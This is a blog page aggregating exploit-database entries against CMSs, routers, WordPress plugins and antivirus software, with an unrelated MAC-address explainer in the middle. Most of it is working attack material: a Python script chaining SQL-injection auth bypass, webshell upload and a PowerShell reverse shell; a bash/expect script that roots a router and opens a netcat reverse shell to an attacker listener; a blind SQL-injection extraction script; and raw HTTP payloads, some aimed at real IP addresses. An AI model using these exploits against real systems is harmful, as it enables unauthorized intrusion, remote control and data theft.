# Exploit Title: Eve-ng 5.0.1-13 - Stored Cross-Site Scripting (XSS)
# Google Dork: N/A
# Date: 12/6/2022
# Exploit Author: @casp3r0x0 hassan ali al-khafaji
# Vendor Homepage: https://www.eve-ng.net/
# Software Link: https://www.eve-ng.net/index.php/download/
# Version: Free EVE Community Edition Version 5.0.1-13
# Tested on: Free EVE Community Edition Version 5.0.1-13
# CVE : N/A
#we could achieve stored XSS on eve-ng free I don't know If this
effect pro version also
#first create a new lab
#second create a Text label
#insert the xss payload and click save "><script>alert(1)</script>
#the application is multi user if any user open the lab the xss will be triggered.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863110638
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: WPForms 1.7.8 - Cross-Site Scripting (XSS)
# Date: 2022-12-05
# Author: Milad karimi
# Software Link: https://wordpress.org/plugins/wpforms-lite
# Version: 1.7.8
# Tested on: Windows 10
# CVE: N/A
1. Description:
This plugin creates a WPForms from any post types. The slider import search feature and tab parameter via plugin settings are vulnerable to reflected cross-site scripting.
2. Proof of Concept:
https://$target/ListTable.php?foobar=<script>alert("Ex3ptionaL")</script>
# Exploit Title: Zillya Total Security 3.0.2367.0 - Local Privilege Escalation
# Date: 02.12.2022
# Author: M. Akil Gündoğan
# Contact: https://twitter.com/akilgundogan
# Vendor Homepage: https://zillya.com/
# Software Link: (https://download.zillya.com/ZTS3.exe) / (https://download.zillya.com/ZIS3.exe)
# Version: IS (3.0.2367.0) / TS (3.0.2368.0)
# Tested on: Windows 10 Professional x64
# PoC Video: https://youtu.be/vRCZR1kd89Q
Vulnerabiliy Description:
---------------------------------------
Zillya's processes run in SYSTEM privileges. The user with low privileges in the system can copy any file they want
to any location by using the quarantine module in Zillya. This is an example of AVGater vulnerabilities that are often
found in antivirus programs.
You can read the article about AVGater vulnerabilities here:
https://bogner.sh/2017/11/avgater-getting-local-admin-by-abusing-the-anti-virus-quarantine/
The vulnerability affects both "Zillya Total Security" and "Zillya Internet Security" products.
Step by step produce:
---------------------------------------
1 - Attackers create new folder and into malicious file. It can be a DLL or any file.
2 - Attacker waits for "Zillya Total Security" or "Zillya Internet Security" to quarantine him.
3 - The created folder is linked with the Google Symbolic Link Tools "Create Mount Point" tools to the folder that
the current user does not have write permission to.
You can find these tools here: https://github.com/googleprojectzero/symboliclink-testing-tools
4 - Restores the quarantined file. When checked, it is seen that the file has been moved to an unauthorized location.
This is evidence of escalation vulnerability. An attacker with an unauthorized user can write to directories that require
authorization. Using techniques such as DLL hijacking, it can gain access to SYSTEM privileges.
Advisories:
---------------------------------------
Developers should not allow unauthorized users to restore from quarantine unless necessary.
Also, it should be checked whether the target file has been copied to the original location. Unless necessary, users
should not be able to interfere with processes running with SYSTEM privileges. All processes on the user's side should
be run with normal privileges.
Disclosure Timeline:
---------------------------------------
13.11.2022 - Vulnerability reported via email but no response was given and the fix was not released.
02.12.2022 - Full disclosure.
# Exploit Title: ASKEY RTF3505VW-N1 - Privilege escalation
# Date: 07-12-2022
# Exploit Author: Leonardo Nicolas Servalli
# Vendor Homepage: www.askey.com
# Platform: ASKEY router devices RTF3505VW-N1
# Tested on: Firmware BR_SV_g000_R3505VMN1001_s32_7
# Vulnerability analysis: https://github.com/leoservalli/Privilege-escalation-ASKEY/blob/main/README.md
#Description:
#----------
# Mitrastar ASKEY RTF3505VW-N1 devices are provided with access through ssh into a restricted default shell (credentials are on the back of the router and in some cases this routers use default credentials).
# The command “tcpdump” is present in the restricted shell and do not handle correctly the -z flag, so it can be used to escalate privileges through the creation of a local file in the /tmp directory of the router, and injecting packets through port 80 used for the router's Web GUI) with the string ";/bin/bash" in order to be executed by "-z sh". By using “;/bin/bash” as injected string we can spawn a busybox/ash console.
#Exploit:
#--------
#!/usr/bin/bash
if [ -z "$@" ]; then
echo "Command example: $0 routerIP routerUser routerPassword remoteIPshell remotePortShell "
exit 0
fi
for K in $(seq 1 15) # Attemps
do
echo "**************************************************************************************"
echo "******************************** Attempt number $K ************************************"
echo "**************************************************************************************"
for l in $(seq 1 200) ; do echo ";/bin/bash" | nc -p 8888 $1 80 ; done > /dev/null 2>&1 & # start a background loop injecting the string ";/bin/bash" on the port 80 of the router
# Expect script for interact with the router through SSH, login, launch the tcpdump with the option "-z sh", and finally launch a more stable busybox reverse shell to our listener
/usr/bin/expect << EOD
spawn ssh $2@$1
expect {
"password: " {
send "$3\r"
expect ">"
send -- "tcpdump -v -ln -i any -w /tmp/runme$K -W 1 -G 1 -z sh src port 8888\r" # filter by source port 8888
}
"yes/no" {
send "yes\r"
#exp_continue
}
}
set timeout 2
expect {
timeout {
puts "Timeout..."
send "exit\r"
exit 0
}
"*usy*ox" {
expect "#"
send "rm /tmp/runme* \r"
send "rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f | /bin/sh -i 2>&1|nc $4 $5 >/tmp/f \r"
puts "Rooted !!!!!!!!!"
set timeout -1
expect "NEVER_APPEARING_STRING#" # wait an infinite time to mantain the rverse shell open
}
}
EOD
done
Exploit Title: EQ Enterprise management system v2.2.0 - SQL Injection
Date: 2022.12.7
Exploit Author: TLF
Vendor Homepage: https://www.yiquantech.com/pc/about.html
Software Link(漏洞影响应用下载链接): http://121.8.146.131/,http://183.233.152.14:9000/,http://219.135.168.90:9527/,http://222.77.5.250:9000/,http://219.135.168.90:9530/
Version: EQ v1.5.31 to v2.2.0
Tested on: windows 10
CVE : CVE-2022-45297
POC:
POST /Account/Login HTTP/1.1
Host: 121.8.146.131
User-Agent:Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 118
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8 Cookie: ASP.NET_SessionId=tlipmh0zjgfdm5b4h1tgvolg
Origin: http://121.8.146.131
Referer: http://121.8.146.131/Account/Login
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
RememberPwd=false&ServerDB=EQ%27and%28select%2B1%29%3E0waitfor%2F%2A%2A%2Fdelay%270%3A0%3A0&UserNumber=%27&UserPwd=%27
# Exploit Title: qubes-mirage-firewall v0.8.3 - Denial Of Service (DoS)
# Date: 2022-12-04
# Exploit Author: Krzysztof Burghardt <krzysztof@burghardt.pl>
# Vendor Homepage: https://mirage.io/blog/MSA03
# Software Link: https://github.com/mirage/qubes-mirage-firewall/releases
# Version: >= 0.8.0 & < 0.8.4
# Tested on: Qubes OS
# CVE: CVE-2022-46770
#PoC exploit from https://github.com/mirage/qubes-mirage-firewall/issues/166
#!/usr/bin/env python3
from socket import socket, AF_INET, SOCK_DGRAM
TARGET = "239.255.255.250"
PORT = 5353
PAYLOAD = b'a' * 607
s = socket(AF_INET, SOCK_DGRAM)
s.sendto(PAYLOAD, (TARGET, PORT))
# Title: Wordpress Plugin WooCommerce v7.1.0 - Remote Code Execution(RCE)
# Date: 2022-12-07
# Author: Milad Karimi
# Vendor Homepage: https://wordpress.org/plugins/woocommerce
# Software Link: https://wordpress.org/plugins/woocommerce
# Tested on: windows 10 , firefox
# Version: 7.1.0
# CVE : N/A
# Description:
simple, easy to use jQuery frontend to php backend that pings various
devices and changes colors from green to red depending on if device is
up or down.
# PoC :
http://localhost/woocommerce/includes/admin/meta-boxes/class-wc-meta-box-product-images.php?product-type=;echo '<?php phpinfo(); ?>' >info.php
http://localhost/woocommerce/includes/admin/meta-boxes/class-wc-meta-box-product-images.php?product-type=;echo '<?php phpinfo(); ?>' >info.php
# Vulnerabile code:
95: $classname $classname($post_id);
94: $classname = WC_Product_Factory::get_product_classname($post_id, $product_type : 'simple');
92: ⇓ function save($post_id, $post)
93: $product_type = WC_Product_Factory::get_product_type($post_id) : sanitize_title(stripslashes($_POST['product-type']));
92: ⇓ function save($post_id, $post)
What is MAC address
Media access control, also known as MAC addresses, is a physical address that actually belongs to the device itself and is assigned by its suppliers. The address consists of 48 bits, is represented by 6 octets (8 bits/1 bytes) separated by a double colon, and is displayed as a hexadecimal value instead of a binary/decimal representation. This address is used together with IP (Internet Protocol) to determine the destination and source address of the data packets transmitted in the network (including the Internet).
The MAC address itself is actually composed of two parts
The first three octets are called OUI or organization-unique identifiers, which tell us who the vendor of the device is actually.
However, the last three octets are often referred to as vendor-assigned IDs, which will allow the vendor to identify that particular device.
The MAC address is ultimately the main component of the Ethernet protocol at the Data Link Layer, which is the top layer of most packets transmitted in the network and is well seen when checking packets using Wireshark and other monitoring software.
For example, under Windows, we can use ipconfig/all to view the MAC address of this machine 
Get Setup Manufacturer based on MAC
. You only need to copy the OUI part of the MAC address and query it in this website https://www.wireshark.org/tools/oui-lookup.html!
OUI Find Tool
The Wireshark OUI lookup tool provides an easy way to find OUI and other MAC address prefixes. It uses the Wireshark manufacturer database, a list of OUI and MAC addresses compiled from multiple sources.
# Exploit Title: Bludit 3-14-1 Plugin 'UploadPlugin' - Remote Code Execution (RCE) (Authenticated)
# Exploit Author: Alperen Ergel
# Contact: @alpernae (IG/TW)
# Software Homepage: https://www.bludit.com/
# Version : 3-14-1
# Tested on: windows 11 wampserver | Kali linux
# Category: WebApp
# Google Dork: intext:'2022 Powered by Bludit'
# Date: 8.12.2022
######## Description ########
#
# Step 1 : Archive as a zip your webshell (example: payload.zip)
# Step 2 : Login admin account and download 'UploadPlugin'
# Step 3 : Go to UploadPlugin section
# Step 4 : Upload your zip
# Step 5 : target/bl-plugins/[your_payload]
#
######## Proof of Concept ########
==============> START REQUEST <========================================
POST /admin/plugin/uploadplugin HTTP/2
Host: localhost
Cookie: BLUDIT-KEY=ri91q86hhp7mia1o8lrth63kc4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------308003478615795926433430552264
Content-Length: 1820
Origin: https://036e-88-235-222-210.eu.ngrok.io
Dnt: 1
Referer: https://036e-88-235-222-210.eu.ngrok.io/admin/plugin/uploadplugin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
-----------------------------308003478615795926433430552264
Content-Disposition: form-data; name="tokenCSRF"
b6487f985b68f2ac2c2d79b4428dda44696d6231
-----------------------------308003478615795926433430552264
Content-Disposition: form-data; name="pluginorthemes"
plugins
-----------------------------308003478615795926433430552264
Content-Disposition: form-data; name="zip_file"; filename="a.zip"
Content-Type: application/zip
PK eU a/PK fUÆ ª)¢ Ä
a/a.phpíVÛÓ0}ç+La BÛìVÜpX®ËJ @Vêº!µíÒrûwl7É$mQyà<$©çÌÌ93ã¸È]Ë·ïóÒ=/. pÝãZ+M5/¶BÎÈ0>©M[jÅÓB,õtO̤Ò.
×4;e)¨¼Èׯ9[Z¡dðÆ &Âd<ó`÷+Ny¼Á
RLÉE¾(í7â}âø_¥æ3OºÈ'xð>A¯ppânÁã¤ëÀ×e¡&ük£¼$Øj±ØFýâá@\@ªgxD¢Ì'áôæQ?½v£öG7ñùZgéññõ
j±u
\õ±à/ï¾ÎÞ´×THÄZujHkªÈ£û§gÑÅ,CÆêRâVjÅ5yùø%}q»úÄ(QK*Ë"Öï¡£;Ò²·6z²ZgXÊò¢ðíÄ'éûù+ñÌ%
µj,ÐäàN°ùf,_à8[³lOScsmI«¬«H»¯*Sc?i)i¹´&x@.'<¤Ûç]zs^a®·)hBz0;f rìþǸ0yÕU¥H"ÕÕÿI IØ\t{có~J©£ªä²Ë Ö÷;dÁ³âÙlh»s%Ç Ö8Nº+«}+ÿaºrÂÂj.
îvWS²A¿O?nHO?jO ¤Ã£Q+ì¯æí^ Ï
e8©ô*Ô¾"ý¡@Ó2+ëÂ`÷
kC57j©'Î"m
ã®ho¹ xô Û;cçzÙQ
Ë·[kô¿Ý¯-2ì~¨æv©¥CîTþ#k2,UØS¦OÁS£ØgúK QÜ ØIϲòÖ`Ð:%F½$A"t;buOMr4Ýè~eãÎåØXíÇmÇ(s 6A¸3,l>º<N®¦q{s __~tÂ6á¾,ÅèçO´ÇÆ×Σv²±ãÿbÃÚUg[;pqeÓÜÅØÿéJ
Ë}êv3ð8´# OµsÈO«ýbh±ï°d˹ÿ>yþðMröâÁSzöæõÃûÏÜû)}óàeºqQRrf}êê_D Ø0ìuõv'§öø?@ êûOæh'O8fD¼5[à²=b~PK? eU $ íA a/
þ®,
Ù þ®,
Ùø¨j.
ÙPK? fUÆ ª)¢ Ä
$ ¤ a/a.php
¤eÝ-
Ù ÷C-
Ù bj.
ÙPK ç
-----------------------------308003478615795926433430552264
Content-Disposition: form-data; name="submit"
Upload
-----------------------------308003478615795926433430552264--
==============> END REQUEST <========================================
## WEB SHELL UPLOADED!
==============> START RESPONSE <========================================
HTTP/2 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: text/html; charset=UTF-8
Date: Thu, 08 Dec 2022 18:01:43 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Ngrok-Trace-Id: f3a92cc45b7ab0ae86e98157bb026ab4
Pragma: no-cache
Server: Apache/2.4.51 (Win64) PHP/7.4.26
X-Powered-By: Bludit
.
.
.
.
==============> END RESPONSE <========================================
# REQUEST THE WEB SHELL
==============> START REQUEST <========================================
GET /bl-plugins/a/a.php?cmd=whoami HTTP/2
Host: localhost
Cookie: BLUDIT-KEY=ri91q86hhp7mia1o8lrth63kc4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
==============> END REQUEST <========================================
==============> START RESPONSE <========================================
HTTP/2 200 OK
Content-Type: text/html; charset=UTF-8
Date: Thu, 08 Dec 2022 18:13:14 GMT
Ngrok-Trace-Id: 30639fc66dcf46ebe29cc45cf1bf3919
Server: Apache/2.4.51 (Win64) PHP/7.4.26
X-Powered-By: PHP/7.4.26
Content-Length: 32
<pre>nt authority\system
</pre>
==============> END RESPONSE <========================================
# Exploit Title: CoolerMaster MasterPlus 1.8.5 - 'MPService' Unquoted Service Path
# Date: 11/17/2022
# Exploit Author: Damian Semon Jr (Blue Team Alpha)
# Version: 1.8.5
# Vendor Homepage: https://masterplus.coolermaster.com/
# Software Link: https://masterplus.coolermaster.com/
# Tested on: Windows 10 64x
# Step to discover the unquoted service path:
wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "c:\windows\\" | findstr /i /v """
CoolerMaster MasterPlus Technology Service MPService C:\Program Files (x86)\CoolerMaster\MasterPlus\MPService.exe Auto
# Info on the service:
C:\>sc qc MPService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: MPService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\CoolerMaster\MasterPlus\MPService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : CoolerMaster MasterPlus Technology Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
#Exploit:
A successful exploit of this vulnerability could allow a threat actor to execute code during startup or reboot with System privileges. Drop payload "Program.exe" in C:\ and restart service or computer to trigger.
Ex: (C:\Program.exe)
# Exploit Title: Router backdoor - ProLink PRS1841 PLDT Home fiber
# Date: 12/8/2022
# Exploit Author: Lawrence Amer @zux0x3a
# Vendor Homepage: https://prolink2u.com/product/prs1841/
# Firmware : PRS1841 U V2
# research: https://0xsp.com/security%20research%20%20development%20srd/backdoor-discovered-in-pldt-home-fiber-routers/
Description
========================
A silent privileged backdoor account discovered on the Prolink PRS1841 routers; allows attackers to gain command execution privileges to the router OS.
The vulnerable account issued by the vendor was identified as "adsl" and
"realtek" as the default password; attackers could use this account to
access the router remotely/internally using either Telnet or FTP
protocol.
PoC
=============================
adsl:$1$$m9g7v7tSyWPyjvelclu6D1:0:0::/tmp:/bin/cli
## Exploit Title: Senayan Library Management System v9.0.0 - SQL Injection
## Author: nu11secur1ty
## Date: 11.09.2022
## Vendor: https://slims.web.id/web/
## Software: https://github.com/slims/slims9_bulian/releases/download/v9.0.0/slims9_bulian-9.0.0.zip
## Reference: https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/slims.web.id/SLIMS-9.0.0/SQLi
## Description:
The manual insertion `point 3` with `class` parameter appears to be
vulnerable to SQL injection attacks.
The payload '+(select
load_file('\\\\0absu0byc9uwy8ivftx7f6auul0fo5cwfk6at2hr.again.com\\fbe'))+'
was submitted in the manual insertion point 3.
This payload injects a SQL sub-query that calls MySQL's load_file
function with a UNC file path that references a URL on an external
domain.
The application interacted with that domain, indicating that the
injected SQL query was executed.
## STATUS: HIGH Vulnerability
[+] Payload:
```MySQL
---
Parameter: class (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY
or GROUP BY clause
Payload: reportView=true&year=2002&class=bbbb''' RLIKE (SELECT
(CASE WHEN (2547=2547) THEN 0x626262622727 ELSE 0x28 END)) AND
'dLjf'='dLjf&membershipType=a&collType=aaaa
---
```
## Reproduce:
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/slims.web.id/SLIMS-9.0.0/SQLi)
## Proof and Exploit:
[href](http://localhost:5001/sy5wji)
## Time spent
`03:00:00`
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at
https://packetstormsecurity.com/https://cve.mitre.org/index.html and
https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html and https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
# Exploit Title: Judging Management System v1.0 - Remote Code Execution (RCE)
# Date: 12/11/2022
# Exploit Author: Angelo Pio Amirante
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15910/judging-management-system-using-php-and-mysql-free-source-code.html
# Version: 1.0
# Tested on: Windows 10 on XAAMP server
import requests,argparse,re,time,base64
import urllib.parse
from colorama import (Fore as F,Back as B,Style as S)
from bs4 import BeautifulSoup
BANNER = """
╔═══════════════════════════════════════════════════════════════════════════════════════════════════════╗
║ Judging Management System v1.0 - Auth Bypass + Unrestricted File Upload = Remote Code Execution (RCE) ║
╚═══════════════════════════════════════════════════════════════════════════════════════════════════════╝
"""
def argsetup():
desc = S.BRIGHT + 'Judging Management System v1.0 - Remote Code Execution (RCE)'
parser = argparse.ArgumentParser(description=desc)
parser.add_argument('-t', '--target', help='Target URL, Ex: http://localhost/php-jms', required=True)
parser.add_argument('-l', '--listenip', help='Listening address required to receive reverse shell', required=True)
parser.add_argument('-lp','--listenport', help='Listening port required to receive reverse shell', required=True)
args = parser.parse_args()
return args
# Performs Auth bypass in order to get the admin cookie
def auth_bypass(args):
print(F.CYAN+"[+] Login into the application through Auth Bypass vulnerability...")
session = requests.Session()
loginUrl = f"{args.target}/login.php"
username = """' OR 1=1-- -"""
password = "randomvalue1234"
data = {'username': username, 'password': password}
login = session.post(loginUrl,verify=False,data=data)
admin_cookie = login.cookies['PHPSESSID']
print(F.GREEN+"[+] Admin cookies obtained !!!")
return admin_cookie
# Checks if the file has been uploaded to /uploads directory
def check_file(args,cookie):
uploads_endpoint = f"{args.target}/uploads/"
cookies = {'PHPSESSID': f'{cookie}'}
req = requests.get(uploads_endpoint,verify=False,cookies=cookies)
soup = BeautifulSoup(req.text,features='html.parser')
files = soup.find_all("a")
for i in range (len(files)):
match = re.search(".*-shelljudgesystem\.php",files[i].get('href'))
if match:
file = files[i].get('href')
print(F.CYAN+"[+] The webshell is at the following Url: "+f"{args.target}/uploads/"+file)
return file
return None
def file_upload(args,cookie):
now = int(time.time())
endpoint = f"{args.target}/edit_organizer.php"
cookies = {'wp-settings-time-1':f"{now}",'PHPSESSID': f'{cookie}'}
get_req = requests.get(endpoint,verify=False,cookies=cookies)
soup = BeautifulSoup(get_req.text,features='html.parser')
username = soup.find("input",{"name":"username"}).get('value')
admin_password = soup.find("input",{"id":"password"}).get('value')
print(F.GREEN + "[+] Admin username: " + username)
print(F.GREEN + "[+] Admin password: " + admin_password)
# Multi-part request
file_dict = {
'fname':(None,"Random"),
'mname':(None,"Random"),
'lname':(None,"Random"),
'email':(None,"ranom@mail.com"),
'pnum':(None,"014564343"),
'cname':(None,"Random"),
'caddress':(None,"Random"),
'ctelephone':(None,"928928392"),
'cemail':(None,"company@mail.com"),
'cwebsite':(None,"http://company.com"),
'file':("shelljudgesystem.php","<?php system($_REQUEST['cmd']) ?>","application/octet-stream"),
'username':(None,f"{admin_password}"),
'passwordx':(None,f"{admin_password}"),
'password2x':(None,f"{admin_password}"),
'password':(None,f"{admin_password}"),
'update':(None,"")
}
req = requests.post(endpoint,verify=False,cookies=cookies,files=file_dict)
def exploit(args,cookie,file):
payload = f"""powershell+-nop+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('{args.listenip}',{args.listenport})%3b"""+"""$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).GetString($bytes,0,+$i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$stream.Flush()}%3b$client.Close()" """
uploads_endpoint = f"{args.target}/uploads/{file}?cmd={payload}"
cookies = {'PHPSESSID': f'{cookie}'}
print(F.GREEN + "\n[+] Enjoy your reverse shell ")
requests.get(uploads_endpoint,verify=False,cookies=cookies)
if __name__ == '__main__':
print(F.CYAN + BANNER)
args = argsetup()
cookie=auth_bypass(args=args)
file_upload(args=args,cookie=cookie)
file_name=check_file(args=args,cookie=cookie)
if file_name is not None:
exploit(args=args,cookie=cookie,file=file_name)
else:
print(F.RED + "[!] File not found")
# Exploit Title: rconfig 3.9.7 - Sql Injection (Authenticated)
# Exploit Author: azhen
# Date: 10/12/2022
# Vendor Homepage: https://www.rconfig.com/
# Software Link: https://www.rconfig.com/
# Vendor: rConfig
# Version: <= v3.9.7
# Tested against Server Host: Linux
# CVE: CVE-2022-45030
import requests
import sys
import urllib3
urllib3.disable_warnings()
s = requests.Session()
# sys.argv.append("192.168.10.150") #Enter the hostname
if len(sys.argv) != 2:
print("Usage: python3 rconfig_sqli_3.9.7.py <host>")
sys.exit(1)
host=sys.argv[1] #Enter the hostname
def get_data(host):
print("[+] Get db data...")
vul_url = "https://"+host+":443/lib/ajaxHandlers/ajaxCompareGetCmdDates.php?deviceId=-1&command='+union+select+concat(1000%2bord(substr({},{},1)),'-1-1')%20--%20"
query_exp = "database()"
result_data = ""
for i in range(1, 100):
burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:86.0) Gecko/20100101 Firefox/86.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate"}
res = requests.get(vul_url.format(query_exp, i), cookies=s.cookies,verify=False)
# print(res.text)
a = chr(int(res.text[6:10]) - 1000)
if a == '\x00':
break
result_data += a
print(result_data)
print("[+] Database name: {}".format(result_data))
'''
output:
[+] Logging in...
[+] Get db data...
r
rc
rco
rcon
rconf
rconfi
rconfig
rconfigd
rconfigdb
[+] Database name: rconfigdb
'''
def login(host):
print("[+] Logging in...")
url = "https://"+host+":443/lib/crud/userprocess.php"
headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:86.0) Gecko/20100101 Firefox/86.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "https://demo.rconfig.com", "Connection": "close", "Referer": "https://demo.rconfig.com/login.php", "Upgrade-Insecure-Requests": "1"}
data = {"user": "admin", "pass": "admin", "sublogin": "1"} #Use valid set of credentials default is set to admin/admin
response=s.post(url, headers=headers, cookies=s.cookies, data=data, verify=False)
get_data(host)
login(host)
# Exploit Title: Spitfire CMS 1.0.475 - PHP Object Injection
# Exploit Author: LiquidWorm
Vendor: Claus Muus
Product web page: http://spitfire.clausmuus.de
Affected version: 1.0.475
Summary: Spitfire is a system to manage the content of webpages.
Desc: The application is prone to a PHP Object Injection vulnerability
due to the unsafe use of unserialize() function. A potential attacker,
authenticated, could exploit this vulnerability by sending specially
crafted requests to the web application containing malicious serialized
input.
-----------------------------------------------------------------------
cms/edit/tpl_backup.inc.php:
----------------------------
47: private function status ()
48: {
49: $status = array ();
50:
51: $status['values'] = array ();
52: $status['values'] = isset ($_COOKIE['cms_backup_values']) ? unserialize ($_COOKIE['cms_backup_values']) : array ();
...
...
77: public function save ($values)
78: {
79: $values = array_merge ($this->status['values'], $values);
80: setcookie ('cms_backup_values', serialize ($values), time()+60*60*24*30);
81: }
-----------------------------------------------------------------------
Tested on: nginx
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2022-5720
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5720.php
28.09.2022
--
